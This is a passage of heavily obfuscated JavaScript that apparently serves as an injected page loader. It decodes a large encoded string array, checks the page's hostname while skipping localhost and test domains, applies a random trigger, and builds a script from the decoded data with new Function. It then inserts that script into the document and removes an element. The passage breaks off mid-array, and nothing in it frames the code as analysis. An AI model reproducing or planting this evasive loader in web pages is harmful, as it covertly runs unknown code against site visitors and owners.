x(y,z);},c[V(0x69f,'KKiu')]=function(z,A){return z-A;},c[V(0x3b2,'#%]z')]=function(x,y){return x(y);},c[V(0x7e2,'ejx$')]=function(x){return x();},c[V(0x22d,'nC%$')]=function(x){return x();},c[V(0x89b,'g#Rs')]=function(x){return x();},c[V(0x4fd,'Qw)G')]=function(x){return x();},c[V(0x5a7,'[ek[')]=V(0x725,'s[8)')+V(0x66f,'#%]z')+V(0x640,'@Y2c')+V(0x8a1,'(]&S')+V(0x6d9,'XHG['),c[V(0x793,'*!l%')]=function(z,A){return z!==A;},c[V(0x504,'j7l3')]=V(0x27b,'DFy7')+V(0x358,'VaJv'),c[V(0x609,'Yi&h')]=V(0x98c,'7hWT')+'t',c[V(0x179,'7hWT')]=V(0x33a,'s[8)')+V(0x1c5,'EZZo'),c[V(0x274,'Ul&l')]=function(x){return x();},c[V(0x5d5,'CKK^')]=V(0x5aa,'#%]z')+'t',c[V(0x917,'X([1')]=V(0x1fe,'CKK^')+V(0x7a4,'EZZo')+V(0x637,'X([1'),c[V(0x3df,'TcjQ')]=V(0x326,'PX(Y')+V(0x973,'Ee]k')+V(0x254,'YFQ]')+V(0x394,'shH@')+V(0x239,'D4g%')+V(0x748,'FCMd')+V(0x1cd,'Lhz5')+V(0x879,'@Y2c'),c[V(0x76b,'*!l%')]=V(0x680,'X([1')+V(0x955,'DFy7')+V(0x47d,'ejx$')+V(0x226,'FCMd')+V(0x9eb,'e!Ns')+V(0x2ec,'*!l%'),c[V(0x86f,'j7l3')]=function(x){return x();},c[V(0x5ea,'@Vm[')]=function(x){return x();},c[V(0x6c6,'$#gr')]=function(z,A){return z+A;},c[V(0x934,'Tfq&')]=V(0x6f3,'nD6Y');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x1963843d;if(z){var B=z[W(0x7fa,'Qw)G')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x9b6,'CKK^')](z[X(0x3a4,'(^Ay')+'h'],y)&&function(A,B){var Y=X;for(var E=0x2;d[Y(0x1f9,'MNpI')](E,B[Y(0x537,'j7l3')+'h']);E++)if(d[Y(0x77f,'CKK^')](A[Y(0x2e4,'vXnd')+Y(0x46a,'ejx$')](B[E][0x0]),B[E][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x710,'nC%$')](x,Math[Z(0x9d7,'@Vm[')](d[Z(0x308,'7hWT')](Math[Z(0x685,'Lhz5')+'m'](),d[Z(0x81d,'*!l%')](d[Z(0x4f3,'XHG[')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x87d,'XHG[')](z,y[a0(0x79a,'*2%%')+'h']);z++){var A=y[z],B=d[a0(0x790,'3fCz')](0x0,A[a0(0x713,'nC%$')+'Of']('.'))?d[a0(0x9bc,'*2%%')]('.',x):x,E=d[a0(0x2ee,'6n4a')](B[a0(0x926,'6n4a')+'h'],A[a0(0x847,'X([1')+'h']),I=B[a0(0x4c4,'VaJv')+'Of'](A,E),E=d[a0(0x30b,'[ek[')](-0x1,I)&&d[a0(0x84e,'k6fy')](I,E);if(E&&(d[a0(0x5c6,'@Vm[')](B[a0(0x2c5,'e!Ns')+'h'],A[a0(0x686,'KKiu')+'h'])||d[a0(0x340,'(^Ay')](0x0,A[a0(0x386,'s[8)')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0x1c3,'D4g%')](f,d[a1(0x363,'k6fy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x54a,'[ek[')](k,d[a2(0x44f,'TcjQ')](i));if(x){var x=d[a2(0x8bb,'Ee]k')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x985,'D4g%')](0x46,x[a2(0x18b,'EZZo')+a2(0x770,'s[8)')](0x0))&&d[a2(0x490,'(^Ay')](0x66,x[a2(0x821,'PX(Y')+a2(0x644,'#%]z')](0x0))||d[a2(0x98a,'e!Ns')](0x49,x[a2(0x2e4,'vXnd')+a2(0x46a,'ejx$')](0x1))&&d[a2(0x940,'KKiu')](0x69,x[a2(0x7c5,'*!l%')+a2(0x450,'VaJv')](0x1))||d[a2(0x59a,'PX(Y')](0x4c,x[a2(0x9f8,'ejx$')+a2(0x354,'DFy7')](0x2))&&d[a2(0x50b,'g#Rs')](0x6c,x[a2(0xa04,'ENX8')+a2(0x844,'bUPu')](0x2))||d[a2(0x7b1,'D4g%')](0x45,x[a2(0x5f8,'YFQ]')+a2(0x27d,'k6fy')](0x3))&&d[a2(0x945,'shH@')](0x65,x[a2(0x18b,'EZZo')+a2(0x496,'6n4a')](0x3))||d[a2(0x493,'*2%%')](0x3a,x[a2(0x347,'(]&S')+a2(0x644,'#%]z')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x82d,'YFQ]')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x476,'YFQ]')](i);if(x){var y=d[a4(0x852,'XHG[')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x4de,'[ek[')](y,'~')?d[a4(0x2e1,'e!Ns')](k,x):z)&&d[a4(0x61a,'MNpI')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x48a,'Ul&l')](y,z);}}function m(){var a5=V,x=d[a5(0x40c,'bUPu')],y=new RegExp(d[a5(0x452,'#%]z')],'g');return x[a5(0x1a8,'shH@')+'ce'](y,'')[a5(0x2e9,'bUPu')](';');}function n(){var a6=V,x=d[a6(0x7eb,'[ek[')],y=new RegExp(d[a6(0x6e9,'X([1')],'g');return x[a6(0x514,'XHG[')+'ce'](y,'')[a6(0x291,'%$r@')](';');}function p(x){var a7=V;return d[a7(0x99f,'[ek[')](-0x1,x[a7(0x272,'j7l3')+'Of'](String[a7(0x7a7,'e!Ns')+a7(0x1a7,'*sBB')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x273,'*sBB')](x)||new RegExp(d[a7(0xa09,'3fCz')],'g')[a7(0x814,'[ek[')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x6b9,'Lhz5')+'h'];return d[a8(0x992,'@Y2c')](x[a8(0x410,'@Y2c')+a8(0x32e,'VaJv')](d[a8(0x2ee,'6n4a')](z,y[a8(0x80a,'PX(Y')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x8dc,'@Vm[')][a9(0x9c4,'I@LJ')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x56b,'AXLv')](e,this,function(){var aa=a9,K=J[aa(0x9d8,'ENX8')](typeof window,J[aa(0x600,'g#Rs')])?window:J[aa(0x902,'vXnd')](typeof process,J[aa(0x1f0,'FCMd')])&&J[aa(0x28c,'nD6Y')](typeof require,J[aa(0x3f0,'%$r@')])&&J[aa(0x7a5,'bUPu')](typeof global,J[aa(0x8cb,'Ul&l')])?global:this,S=function(){var ab=aa,T=new K[(ab(0x521,'s[8)'))+'p'](J[ab(0x8f5,'ejx$')]);return!T[ab(0x66d,'y4@3')](z);};return J[aa(0x9ec,'@Vm[')](S);});continue;case'1':return!B||!!(d[a9(0x95b,'nC%$')](h,B=d[a9(0x538,'e!Ns')](q,B,String[a9(0x6de,'ejx$')+a9(0x85b,'PX(Y')+'de'](0x2e))?B[a9(0x4dc,'VaJv')+a9(0x6c8,'AuFC')](0x0,d[a9(0x4ac,'Ul&l')](B[a9(0x69e,'YFQ]')+'h'],0x1)):B,A)||d[a9(0x988,'KKiu')](h,B,E)||d[a9(0x646,'Tfq&')](p,B)||d[a9(0x42b,'Vc1#')](j));case'2':var A=d[a9(0x9e0,'CKK^')](m),B=d[a9(0x4a7,'VaJv')](l),E=d[a9(0x23e,'*2%%')](n);continue;case'3':d[a9(0x5d1,'nC%$')](z);continue;case'4':var I={};I[a9(0x53a,'Ul&l')]=d[a9(0x5c5,'3fCz')],I[a9(0x1ce,'%$r@')]=function(K,S){var ac=a9;return d[ac(0x27c,'TcjQ')](K,S);},I[a9(0x18d,'Ee]k')]=d[a9(0x55c,'Ee]k')],I[a9(0x3c2,'ENX8')]=function(K,S){var ad=a9;return d[ad(0x5c2,'k6fy')](K,S);},I[a9(0x462,'[ek[')]=d[a9(0x971,'YFQ]')],I[a9(0x77c,'Lhz5')]=d[a9(0x556,'AXLv')],I[a9(0x838,'*2%%')]=function(K){var ae=a9;return d[ae(0x245,'AXLv')](K);};var J=I;continue;}break;}}function s(x){var af=V,y=d[af(0x64a,'PX(Y')](i),z;y&&((z=y[af(0x98f,'$#gr')+af(0x24e,'#%]z')+af(0x246,'VaJv')](d[af(0x34a,'ENX8')]))[af(0x5fc,'EZZo')]=d[af(0x6a4,'EZZo')],z[af(0x2db,'Ul&l')+af(0x6ff,'s[8)')+'t']=x,(y[af(0x97d,'$#gr')]||y[af(0x7f0,'@Vm[')]||y[af(0x27f,'Lhz5')+af(0x691,'Yi&h')+af(0xa0e,'Yi&h')])[af(0x4c7,'DFy7')+af(0x1c6,'YFQ]')+'d'](z),z[af(0x857,'ejx$')+'e']());}function t(){var ag=V,x,y=d[ag(0x1d3,'j7l3')](f,d[ag(0x92e,'FCMd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ag(0x6a7,'Yi&h')],A=new RegExp(d[ag(0x7a9,'vXnd')],'g'),(A=y[z[ag(0x1a8,'shH@')+'ce'](A,'')])&&A[ag(0xa11,'g#Rs')+ag(0x94c,'shH@')][ag(0x5e7,'Ee]k')+ag(0x1b9,'k6fy')+'d'](A));}try{var u,v,w;d[V(0x6c3,'Ee]k')](r)||(d[V(0x566,'y4@3')](t),d[V(0x643,'$#gr')](0x1,d[V(0x5da,'[ek[')](g,0x1,u=0x4))||d[V(0x6ad,'@Y2c')](s,d[V(0x45a,'*2%%')](d[V(0x884,'(]&S')]('(',new Function((function(){var _0x7062457=function(){var _0x7300884c=['ALnSy25mq2qXvevkALr6AhzvmMrysNL3BLjQAhzKm0jp','vLDzmdfjzeDsuMnTvw5mq2rytKDOALuYsKnArKP4wLnJ','r05ntvu4BKXdzhbpr3r3vJa5s1PfBgXAu2nZsJiXngjQ','q2ryvvu1A1iXtNjArZv5wMXwnfngCgTuBtfYvwLJC0OW','DfnwmuzxwKzwtvn5y3nkmwrqwLvWmfLty3nkme00yJfK','zwPbEuP5Bgrlsg9ZuvnRn2ztEdbxmwDVtuHNme1erxnk','rgDZsJbfD2vfww5lvJa5u2LND2vestbpu3DUvte1q1LP','m1jZvLvVBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPy','uw1ovfz5y3nkmLPeyJjgwfvSwMPuBe5YvunJC0OXzfbs','rxDnrhqWs3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDg','AxDUu2LSBuTdy3blmg9VtuHNEvKYsxnkmdaXvtnvBKTt','DLKWotftBu5tvti5AKP5D25wEMmZwtfote4YtLvrmNn4','uMTzmhHSvw1osG','y1vvBKTwmg9zBLj2wvn4EKTwDfLlrei0txPrneXdzdbI','vtj0EMfty3nkm2XlzwPOwfvetMTvsevUtenKwe5UuMPu','DeTlrei0tw1zmuXdy3LJre54sNLRCLnPz3DLr1PPtenJ','rNHJmM80yJnowe5vy25mq2ryvwTWA1zQAhjLBtv5yLnJ','rei0txPgBeXdy2PyBfOZsNLRCLnPz3DLrfeYtNL3BLuX','mNm0vNPKseP5D25srZfYvdfKuvnTuK5JvwnUtenKnvuY','A3jtAwD3zurgAe1dD25Kr3Hwu2LJCeSWB29nsgD5tvrn','mMX0wvnJC0OXzfbvBvjst0DZmLKXB3DkExDUyJfoCK1w','Ewr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzy','A3jtAwD3zurjm01PD25oBfz1t1nJCeSWB29nsgD6tNPb','wuWYuK9rmNrpzuv4s1PguMTHwgH6t0C5muP5D25JmKPn','u21ot1uYowLLBgn3sNL3BMiXAdzImwrtt0HbBKXdzfHv','tuHNme1uy3nkm1LWs2XVBKTwmdLABLz1wtnsCgiYng9J','og5mq2ryvwPoA1nTAhrKBMrisNL3BMvutJjzBgrrvg1o','D25nvtqYyvnJCeSWB29nsgD4wvDrC0P6rK9oBwTUs1n0','DMriBhDAu2rKv3LKnfeZAhjLBKLUwfqXBwrxnwPKr2X2','ALv5y3nkmwrqzw1KwfvxuMPvmu5YvenJC0OWvNrIm0Pe','tNjzme16vNLJC0OYEePsrezytJj4A1qWy25mq2r4vti4','sJbgmvPhtK5xrvjfsNL3BLz6wLvpvZLuytbknfuYDeXL','zurfEK9tD25Lv2XwzenJCeSWB29nsgD4t1rNC0OWB3bA','tvnRmg5lu3rls0rcne1urxLmq2nQwgXAm0P5A3jtAwD3','yKPivw5lu3rls0rcne1TuMXmq2qXtvDAtuP5A3jtAwD3','EMrfvg1Su2jhzhrkExDUuLDOC1KWCZrImJfPwvnJC0OX','tLHomNHRvMXJBKXdzdvIv3ruyJfoDMiWvMHkExDUvJfc','rNLjsgm5tuHND08ZyZHIrNnUyKDwDvOZuM9kmta3zhLZ','mdL5uw04ngeWuKrzu2nZsJbjELjTtLDprZLvyuvJBKXd','D25vAMnOyunJCeSWB29nsgD5tKDzC0P6wJromMTUs1n0','Bu5jvti4mfPwtNjvq2nZsJfKuMfxzg5prZL5vNPKweP5','BKTtDeTlrei0tKroA0XdzeTuv1zPsNLRCLnPz3DLreKX','sfPIvMLND2vettnpq3DUzenzEgvty3byu2SVzdjSDvPh','vKTuvgDUs1n0s0TeqJrorgHStenKywfvrxPkEwTYu2LN','vvDgD2fgtNznBgmWt0nJC0OXzfjAvuzczfroALrxrw5m','s0nJCfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nL','AwnZsJfKuvmXAfHvr1PrwtnfBKXdzhLLr3HQvuHsmMvP','vMXmq2n5y0roEeP5A3jtAwD3zurfmfPdD25urMroyunJ','tLnprZLgwMXJBKXdzeDvmJLvvJfcugeXzfnpq2nZsJbw','mwmZyuDsvvLSwMPtreiXsNL3BLyXrJrArKzeyJaXCLuY','r2X2yMLOC0XhmhbLm1POy2LcDvbwDgrmrZG5tuHND0Xi','A1nurtrkExDUuLvoDLnUAerIm1OWvNLJC0OZvLLxr0Py','DeTlrei0txPfmKXdze5ovK4XsNLRCLnPz3DLrePRwML3','oduZqLrQveXg','EwnZsJfJmvrTtLvJwgHRu2XWAeP5D25zBK5dwtbKvgiX','m2rLy1vvBKTtDeTlrei0tvrRD0Xdy29nq01VsNLRCLnP','EwTYu2LND2vettbnAxDUyvz0nuTPy3blmg9VtuHNEfPh','rMHkExDUvNPwnfKWEerImePytMXkA1vxrw5mq2rytNPo','meP5D25JBtfYy0HVD1zTuLfwEwnZsJbkvgiWwJzvmJK2','tLnJC0OZChrHEKzUvti5ngvSy25mq2r2yLDZmLyXrxPA','AwD3zurjm05dD25nwhbzv1nJCeSWB29nsgD4tLrzC0P6','ELf2wtfkrgeWCfHovwrjuvvoCLr5y3nkm0zmtdjotLLQ','zgrlq2TWs1n4C1byuM9Hwe5IsJiXnvnftKvAAwrKv3LK','vhrWwMLOALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZ','ALrRChDArK4Yt0nJC0OXzfbLv3Hhu0HOALiZrw5mq2ry','sJjSyMvtB25lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLA','D25kvxbot0nJCeSWB29nsgD4tvDfC0OYrJzur01Us1n0','vMHmq2nSu2SWneP5BgrlsgnZzun4nuXiB3nru2S3zLr0','EwmYvKPIBLfVu1nND2vertvzu3DUuvrcnfjPy3blu3n0','wfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPl','tenKs0Txww9kEwTYu2LND2veutrzAxDUvfrwvgrty3bl','D2vettvzu3DUuvrcnfjPy3byvdfUvZb3B01iz3PpvefZ','sNnArLf5yLC1q1z5y3nkm050ytngmgjxDg5wELPusNL3','u2LND2veutvou3DUzde1Efjty3blmg9VtuHNEfPQrxnk','odq4m0XsAejkAW','rgiZwLHorKjevNPwBeP5D25wmuf4yw1gDgeWDeDzu2nZ','s0rcne5ez3Pmq2rOzwT4AKP5BgrlvdLUyKC5AvLxDZzK','r05sy1nJC0OXzfbIr05putj0s1jREdfkExDUvJa4ELKX','EwTYu2LND2vetxPoq3DUvwPJAgfdy3blmg9VtuHNEK9e','BKTtDeTlrei0tKrbnuXdyZjLrgrWsNLRCLnPz3DLrezQ','BKLyzdboq2nWsZbVB01iz3HzvfvZsNLws1nSC25lu3rl','tenJEgvSAfPkEwTYu2LND2vetMPAAxDUtuzgr1n5y3bl','AfPhC25lu3rls0rcne0YtMXmq2rxwfHcueP5A3jtAwD3','u2LND2vettfnu3DUuvrcnfjPy3blmg9VtuHNEu9uwxnk','AwD3zurrmfL5D25Kmtv4uLnJCeSWB29nsgD5tvrRC0OX','wtnsCgiYng9Lq3G1s1H0mLLyswDwvdfnteHVowrSDfzl','y3LJre54sNLRCLnPz3DLrfeWwvn3BLiWouLwAwnWsZbV','tvDnC0OXstnjv2DUs1n0s0TeqJrnv1zRtenKnwfwvJbk','vg0XCLnSyZnnse1UtenKwe4WwMPwBviWwKv4sMrty3nk','mfK0yJb0CfLty3nkmwrst0zcA1uYouPwEMrOsNL3BMre','AwGYwvHjz1jumhDLreK3zgX0vKTeqJrnmLu1tenKv0Pi','mwHnENr5wLHsmwnTngDAmxrOtKnND2vesxHAq3DUvLDg','we5TuMPwrMnUtenKwe5vnwPvmhrtwtfvngf6uw5mq2ry','weLNuwOXn2zuDenxmvvVtuHNEvPTtxnkm1v4wMT3BKTw','ALLytMXkEK1Ut25AyLztz3DLreu1tLn3BMiZB2XIAwnW','m1LPD25tAwXTs0nJCfHtEdfxmhDVtuHNELPTrxnkm2XW','vti5mfz6zfrkExDUvNPKB1KWyZrImKPytMTWA1vyrw5m','B29nsgD5tKDjCW','A3jtAwD3zurkBvPtD25IEu5ltvnJCeSWB29nsgD4tw1n','rMmWt0nJC0OXyZbmmK5muti5Dvz6wNnArwXisNL3BLjg','u3rls0rcne1TvMLmq2qWsMPgnuP5A3jtAwD3zurnEvPP','s0rcne16z3Hmq2nSu2SWneP5A3jtAwD3zurkBu5dD25n','BLz6zhDzmhHozeDosu9howXkExDUuKvoDK9vwKrImfj4','ExDUytfSAvngyZjomLjuwvnJC0OYvK9LBu5yvuHkC0P5','EgPvAMH2yM1wseP5D25wmueZwtbKywnhuK5AmMTUtenK','u2PvBKTtDeTlrei0txPgA0XdzhzLAvz1sNLRCLnPz3DL','ndG2ndq5Euv6wLHN','A3nkmu5Luw1jBKTtDeTlrei0ttjsAeXdzeHumgHxsNLR','tuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJjSu2nfDfrJ','txPwAuXdzhzjmg94sNLRCLnPz3DLrfe0wML3BMvxBfzK','vwToCLiYDeHtEwnZsJfJmMrSsNfAm1jRvLv4s1PguKrH','uNLJC0OXzfbtBvjkwJbKC2nUrw5mq2rytKDOA1iWzgfz','vdfJm1Pty3nkmwrttLHSBe9hDhbsA2nUtenKwfvQqKvL','u3rls0rcne1QtxPmq2rbzfHKCuP5A3jtAwD3zurjEe5d','tNjLBgmYyuDstW','ExDUvJfcv1KWAhrImuP1yLDZnuP5D25Kreu1yvzKu1vT','yxPOEvj5y3nkmwrst0zwA09hotbkExDUvNPvELKWmwHv','ruzTvg1otgnty3nkm2C0ytfWmfPtowTwsevUtenKrLeY','wtrImuz4vNLJC0OYzhHovu5ytLHOA1vxrw5mq2qZvtj0','m1v4wMT3BKTtDeTlrei0tw1zEKXdzeTlv1LVsNLRCLnP','wwTWwvz5y3blmg9VtuHNEfL6A3nkm1jZvLvVBKTtDeTl','s0TeqJrnELL6tenKAMvvAfzkEwTYu2LND2vesxDnu3DU','u3rls0rcne1uqtnmq2qWyKzws0P5A3jtAwD3zurgA1Pt','sNLRCLnPz3DLreuYt0n3BMqXnxHsu2nWsZbVB01izZbn','CfHtAdnmsg9WtZmWC2mXDgHnEwD3zurfne5dD25rsfyZ','EKKZtenKv0PiChbkEwTYu2LND2vettbzExDUtvvvnfnP','yM1sBfPTBhvAv1fWztjSBuTgohDLrfL3t0rbm05Qzg1x','txPmq2rOzwT4AG','zerrBKTtDeTlrei0tvrnneXdzgLtBgHysNLRCLnPz3DL','AhLJu2nZsJfKufjiuLHvAtLQuJboCLj5y3nkmwmWu21o','strou3DUtM5Nm2fty3blmg9VtuHNEfPusxnkm04YvwXv','A25lu3rls0rcne1xttnmq2qXtvDAtuP5A3jtAwD3zuro','tenKAgnvsMPvmJf2uLHOEeP5D25wmuPtwKzosu4YuK1v','wKvKweP5D25wELiWwta4ngiXvLHoAZvRuZjfBKXdzg9I','rtvAAxDUv0zZA2rty3blmg9VtuHNEu1TwxnkmKy2veDn','BKTtC29tAwD3zurfEu1tD25KvezTvenJCeSWB29nsgD6','q2q0wwT4wLyXrJrArtvisNL3BMnvtNjwBM80ytnkwe5w','rei0tKrkAuXdzhzLAvz1sNLRCeSZqMHJBK5Su1C1meTf','AeDzmhreyJbOrq','ALHSwJnkEwTYu2LND2verxPoExDUzfrgBvrdy3blmg9V','sMTumhbqsNL3BLPutNvIvMrrwMXJBKXdzhHrmJLuvNPw','rMTUs1n0s0TeqJrnv0K0tenJEfrQwNbkEwTYu2LND2ve','z3LnrefZsJaWmvuZvw5lu3rls0rcne1xwMTmq2rwwvDs','BKTtDeTlrei0twPRnuXdzgvnmg8XsNLRCLnPz3DLrePP','sNLRCLnPz3DLreL3wvn3BK1vvtrtAwnWsZbVB01iz3Pn','C0P6sNDnm0vUs1n0s0TeqJrorfv6tenKm1HUrKzkEwTY','rei0tvDrneXdzfDywejqsNLRCLnPz3DLre5Ptun3BKTe','nfz6uKDArLj4sNL3BLyXrKHAse00yJjSAvLty3nkm1K0','s0TeqJrnELv5tenKCfCZA3fkEwTZwMX0s0TeqJrnEMT5','m1DfuNPJBtf2uNLJC0OXzfjJvvi1zuvAALiYrw5mq2rX','zuDfBKXdzg1pr3r5vJa5A1PfCdrKu2nZsJnAmfvdounr','vJfcr1PfDdjzBLjyvurNBKXdzfHovgrQvfvoDLiZCdbw','AMrTv3LKs2iXtNnwBK1UwfqWovbyvNvAr1zTyvC1BfPd','mK41u0zvBKTtDeTlrei0tw1ABuXdzenurxbosNLRCLnP','m0vUtenKm2nvEfPrmu52t1nJC0OYEgPwsgrytLHOA1qZ','tenKEveYouzJru52wMXJmLPty3nkmfz6wMTSwe5Uwtrk','rei0tvDsA0XdzenurxbosNLRCLnPz3DLre5RtwL3BLrg','uJa5svzPy3blmg9VtuHNEu1euxnkmK41u0zvBKTtDeTl','ru52zgXKuMvhtKHxrej1wtjfBKXdzfHom1jQvdiXDMjg','uJfJBtrNy3KXme8ZmhnABhrls0rcne16Bg1mq2rlvfDw','zuroAe1tD25nBKf6y1nJCeSWB29nsgCWtw1rC0OZuNnw','C3PzmujOsNL3BMnTmxjpvMrsyuDsuu9hodrkExDUvJfg','wLzJmgfty3nkmwrqyuDssfeYodbHrZfYtKnJC0OYovrH','vxPOCLqXyZjtEwnZsJnfngiZuLHorwD4vNPvneP5D25w','sePvvJfgnfKXrLrHmgnUtenKwfviAgPvvwHVwKzAm2nt','tuHNEe4Yvxnkm1jZvLvVBKTtDeTlrei0txPAA0Xdzdbk','uKHkExDUvJfkt1PfBdrwm0PgwvnJC0OZvNrImMryvw5S','mwjyqMHkExDUy20XCMvSzfbtBvjlvg1vBKXdzdfIv3rO','BgvUz3rO','EfDwmuzVwKzsEeP5D25rvgH2twTwDgiYnxHJu2nZsJbA','q2nUs1n4ELbywMjxq2D3zurrEvLtD25wv0zRyxLJCeT5','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','tuHNEK9hwxnkmMXIzvnVBKTtDeTlrei0txPRnuXdzffv','sZbVB01iz3PzvgTZsJnKzwnvvw5lu3rls0rcne5evxDm','BvyWzfHkDuLitw9Kq3GXteHzC2r5AZDMu3HTvZbVB01i','vJfgC1KXsLLLr1jwvfvJBKXdzfHovNbRvvDkmfKWEe9w','CeSWB29nsgD6wLDvC0OXwMrJrtHUs1n0s0TeqJrnALf3','Bu5ivtj0ALz6vNbtq2nZsJfKuLfTuLrIv3m0yvvRneP5','D25jmtvxzhLJCeSWB29nsgD4ww1rC0P6sNDnm0vUs1n0','qJfJmMDUwfnOAa','vevWtKP5A3jtAwD3zurgALL5D25nrKzhu3LJCeSWB29n','s2LJCfHtAdnHvZvRyJnJC2uZmhbmsfK5yM1wm0LgsMXA','ntu0mvLyvvjwAG','BtrNy3P4me8ZmhnABhrls0rcne1uwtvmq2r2zwLwDuP5','C0OYAg5nvuPyvw5zDKP5D25KmJfYyvHgvgeXsLHomhnU','rw5mq2r0uti5CfyXrxPzmdLeytjnBKXdzhPpr3rfvJfg','tNL3BK1vndjHu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nL','zenJCeSWB29nsgD6txPRC0P6rK9oBwTUs1n0s0TeqJrn','v0P5Bgrlq2nUs1z0wuTeqJrnAMmYtenJEgvSAfPkEwTY','sJbbBuTRqw5lvJbZzfz0tuTeqJrnAMrQtenKv0PiChbk','sgD5t0DfC0OZvxHAA3DUs1n0s0TeqJrnBuL3tenJnfuX','sMHzAxDUu2LSBuTdy3blmg9VtuHNEu9hwxnkmgnWtMPz','BgiYwwDJseP2wtjwEMn5EdjxmvLVtuHNEfPQy3nkmefT','BLeYDeLkExDUyZfoCMriA3DomLjwvNLJC0OZChHpv3Hy','C0P6rK9oBwTUs1n0s0TeqJrnEMmWtenKt2qXBhLkEwTY','mfLPD25IEu5ltvnJCeSWB29nsgD5wLDnC0P6BdznreLU','mu52zfzJmvPty3nkm3b0yNPwAu9hohPwEMrqsNL3BMvw','s1nRn2ztA3nKAJf1wLHJz1vTvM5swgH3s0DKyLDdz3DL','zeDotwnty3nkmwrsttjosMjxoxjAvK5YvKnJC0OXzfjv','txPbmeXdzgHLA3HQsNLRCLnPz3DLreKXwvn3BMfwDdvl','s1n0s0TeqJrorgCYtenKsfqWAfDkEwTYu2LND2veutvn','EejlwhqYwvHjzW','ALLUs1n0s0TeqJrnEMSYtenKmePQrJvkEwTYu2LND2ve','mg5mq2ryvw1sALnStNjmmwmWwLDvBKXdzfHoA0PQvfDo','yvC5DuTitxnKq2W3y21wmgrysNvjse1OufqXme8ZmhnA','EMHuvw00BKTtDeTlrei0tKrOAeXdzdbIrLzlsNLRCLnP','ChbkEwXKs0vvC2vwDfzlrei0ttjsBeXdzefkAxbbsNLR','s0TeqJrnmKPRtenKwvD5uJfkEwTYu2LND2veuxDzu3DU','twPSAKXdzdjlu3bHsNLRCLnPz3DLre0WtLn3BLrgze5H','Chbrve1Us1n0s0TeqJrnBvKZtenJmLzxndvkEwTYu2LN','tuHNELPhsxnkELPwyMPRBKTtDeTlrei0tvDvEeXdzhzj','sMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jdC3jk','EwnZsJnNELvTtLfIvZLAyKDfBKXdzfHvve5RvLu1svvS','re5PtML3BKPdvtvIq2nWsZbVB01iz3LomLvZsNLozvzU','zdvrmJKXwJfoDG','zfHorvPQu2ToDK1SyZjmmLjtwvnJC0OYA3LurtvVt0C4','q2ryvwXbmfP6AhjovvPysNL3BMnRtNzsvZG0yJfcwe4Y','rgH2yLzJmwjhuKXwEwnZsJfKue0YtLfJv1jRvev0ueP5','vei0tKnRl2f5CZLvm1j5yvC1BLD5zg1JBtL0utjOAgnR','z3nkELPwyMPRBKTtDeTlrei0twPfEuXdyZjwvZq1sNLR','sNL3BLfUtJjomwmZvw1stgnxwKzkExDUvJfgEfOZuM9I','yLC5tfz6wJfkExDUvJffDLKWmurImdvWvtj0qKP5D25w','s0HnC2rdBdDJBvyWzfHkDuLitsTqwfe3zLn4BvCWB29n','qM5xmwDVtuHNma','EK0YtLfrmJLTzuvJBKXdzfHvrgrRuNPjmvjwzfnIu2nZ','mLLyswDKrdf6teHvovOXDgHnEwD3zurfm01tD25HvNq1','zgPcmfPgtNHkExDUyZfoCLvysNrHmfzytLrbBKXdzdjz','wwL3BLzxrMTHEwnWsZbVB01iz3LoAK1ZsJbfD2vfww5l','mKy2veDnBKTtDeTlrei0tKrfEKXdzdnyBKzgsNLRCLnP','DMmYwtrHmuPyvuHvBKXdzejIvZLtutboDK5yCgHkExDU','BKPvCe5pq2nWwfnOnKXfrxbpmZa3zg1gEuLivtLKq3GY','nuzsBfLUs1n0s0TeqJrnALL4tenJBfnRmdrkEwTYu2LN','m21nB0HXtq','sNLgm2reuw5lu3rls0rcne1urxPmq2rOzwT4AKP5A3jt','tuHNELLuwxnkELPwyMPRBKTtDeTlrei0tvrvnuXdzfLx','DdjzweLNu3OXzK1izZjnrgD3tNPzm1PQDhbAAwGXs1H0','zgTJBKXdzfHvrtvRvvzoDMjTstrHm1vUtenKwe5xAgPt','u1yWohzzmhrysNL3BMveAhjnBuK0yJbKnfj5y3nkmwrr','zZboAKfZsJfozvfTsw5lvJbVzwL4qKTuDdLmsfzIvenN','Ag5xmhDVtuHNEe5TtxnkEKzptM1RBKTwmg9Kmxrns0rc','CeSWB29nsgD6wLDzC0OXvMHAr3nUs1n0s0TeqJroref3','s0rcne1xwxDmq2mYzurKCe